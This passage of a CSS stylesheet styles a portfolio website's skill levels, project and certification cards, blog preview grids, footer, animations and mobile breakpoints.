  padding: 0.75rem; 
  background: rgba(255,255,255,0.02); 
  border-radius: 8px; 
}

.skill-name { 
  flex: 1; 
}

.skill-level { 
  padding: 0.25rem 0.75rem; 
  border-radius: 20px; 
  font-size: 0.8rem; 
  font-weight: 600; 
}

.skill-level.proficient { 
  background: rgba(0, 224, 184, 0.2); 
  color: var(--accent-2); 
}

.skill-level.advanced { 
  background: rgba(124, 92, 255, 0.2); 
  color: var(--accent-1); 
}

.skill-level.expert { 
  background: rgba(255, 110, 199, 0.2); 
  color: var(--glow); 
}

/* Projects */
.project-card { 
  height: 100%; 
  display: flex; 
  flex-direction: column; 
}

.project-header { 
  display: flex; 
  justify-content: space-between; 
  align-items: start; 
  margin-bottom: 1rem; 
}

.project-header h3 { 
  flex: 1; 
  margin-right: 1rem; 
}

.project-badge { 
  padding: 0.25rem 0.75rem; 
  background: var(--accent-1); 
  color: white; 
  border-radius: 12px; 
  font-size: 0.8rem; 
  font-weight: 600; 
}

.project-description { 
  margin-bottom: 1.5rem; 
  color: var(--muted); 
  flex: 1; 
}

.project-impact, .project-deliverables { 
  margin-bottom: 1.5rem; 
}

.project-impact h4, .project-deliverables h4 { 
  color: var(--accent-2); 
  margin-bottom: 0.5rem; 
}

.project-deliverables ul { 
  padding-left: 1.5rem; 
  color: var(--muted); 
}

.project-deliverables li { 
  margin-bottom: 0.25rem; 
}

/* Certifications */
.certification-card { 
  text-align: center; 
}

.cert-header { 
  margin-bottom: 1rem; 
}

.cert-badge { 
  padding: 0.25rem 1rem; 
  background: var(--accent-2); 
  color: #061026; 
  border-radius: 12px; 
  font-size: 0.8rem; 
  font-weight: 600; 
}

.cert-description { 
  color: var(--muted); 
  margin-bottom: 1.5rem; 
}

/* Ethics */
.ethics-statement { 
  text-align: center; 
  margin-top: 3rem; 
}

.ethics-statement h3 { 
  margin-bottom: 1rem; 
}

/* Blog Preview Styles */
.blog-preview { 
  padding: 4rem 0; 
}

.blog-preview-grid { 
  display: grid; 
  grid-template-columns: repeat(auto-fit, minmax(350px, 1fr)); 
  gap: 2rem; 
  margin-top: 2rem;
}

.post-card { 
  cursor: pointer; 
  transition: all 0.3s ease; 
  height: 100%;
  display: flex;
  flex-direction: column;
}

.post-card:hover {
  transform: translateY(-8px);
  border-color: rgba(124, 92, 255, 0.3);
  box-shadow: 0 20px 50px rgba(0,0,0,0.6);
}

.post-card h3 { 
  margin-bottom: 0.5rem; 
  color: var(--text);
  font-size: 1.5rem;
  line-height: 1.3;
}

.meta { 
  color: var(--accent-2); 
  font-size: 0.9rem; 
  margin-bottom: 1rem; 
  font-weight: 500;
}

.excerpt { 
  color: var(--muted); 
  margin-bottom: 1.5rem; 
  line-height: 1.6;
  flex: 1;
}

.read-more { 
  color: var(--accent-1); 
  font-weight: 600; 
  font-size: 0.9rem;
  transition: all 0.3s ease;
}

.post-card:hover .read-more {
  color: var(--accent-2);
  transform: translateX(4px);
}

/* Footer */
.site-footer { 
  margin-top: 6rem; 
  padding: 3rem 0; 
  border-top: 1px solid rgba(255,255,255,0.05); 
}

.footer-content { 
  display: grid; 
  grid-template-columns: 1fr 1fr; 
  gap: 2rem; 
  margin-bottom: 2rem; 
}

.footer-bottom { 
  text-align: center; 
  padding-top: 2rem; 
  border-top: 1px solid rgba(255,255,255,0.05); 
  color: var(--muted); 
}

/* Animations */
@keyframes shimmer { 
  0% { background-position: 0% 50%; } 
  50% { background-position: 100% 50%; } 
  100% { background-position: 0% 50%; } 
}

[data-animate] { 
  opacity: 0; 
  transform: translateY(30px); 
  transition: all 0.6s ease; 
}

[data-animate].animated { 
  opacity: 1; 
  transform: translateY(0); 
}

/* Utilities */
.center { 
  text-align: center; 
}

.muted { 
  color: var(--muted); 
  font-size: 0.9rem; 
}

/* Mobile Responsive */
@media (max-width: 968px) {
  .hero-inner { 
    grid-template-columns: 1fr; 
    gap: 3rem; 
  }
  
  .headline { 
    font-size: 2.5rem; 
  }
  
  .section-title { 
    font-size: 2.5rem; 
  }
  
  .hero { 
    padding: 4rem 0; 
  }
  
  .features-grid, .skills-grid, .projects-grid, .certifications-grid { 
    grid-template-columns: 1fr; 
  }
  
  .footer-content { 
    grid-template-columns: 1fr; 
    text-align: center; 
  }
  
  .nav-links { 
    gap: 1rem; 
  }
  
  .project-header { 
    flex-direction: column; 
    gap: 0.5rem; 
  }
  
  .project-header h3 { 
    margin-right: 0; 
  }
  
  .blog-preview-grid {
    grid-template-columns: 1fr;
    gap: 1.5rem;
  }
}

@media (max-width: 768px) {
  .container { 
    padding: 0 1rem; 
  }
  
  .headline { 
    font-size: 2rem; 
  }
  
  .section-title { 
    font-size: 2rem; 
  }
  
  .hero-ctas { 
    display: flex; 
    flex-direction: column; 
    gap: 1rem; 
  }
  
  .btn { 
    width: 100%; 
    justify-content: center; 
  }
  
  .section { 
    padding-top: 120px; 
  }
  
  .blog-preview {
    padding: 2rem 0;
  }
  
  .post-card h3 {
    font-size: 1.3rem;
  }
}

/* Additional Blog Styles for External Blog Pages */
.blog-listing-page {
  padding-top: 120px;
  min-height: 100vh;
}

.blog-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
  gap: 2.5rem;
  margin-top: 3rem;
}

.blog-card {
  height: 100%;
  display: flex;
  flex-direction: column;
  transition: all 0.3s ease;
  cursor: pointer;
}

.blog-card:hover {
  transform: translateY(-8px);
  border-color: rgba(124, 92, 255, 0.3);
}

.blog-card h2 {
  margin-bottom: 0.5rem;
  color: var(--text);
}

.blog-card h2 a {
  color: var(--text);
  text-decoration: none;
  transition: color 0.3s ease;
}

.blog-card h2 a:hover {
  color: var(--accent-2);
}

.blog-badge {
  padding: 0.35rem 1rem;
  background: var(--accent-1);
  color: white;
  border-radius: 20px;
  font-size: 0.8rem;
  font-weight: 600;
  white-space: nowrap;
}

.read-more-btn {
  color: var(--accent-1);
  font-weight: 600;
  text-decoration: none;
  transition: all 0.3s ease;
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
}

.read-more-btn:hover {
  color: var(--accent-2);
  transform: translateX(4px);
}
</file>
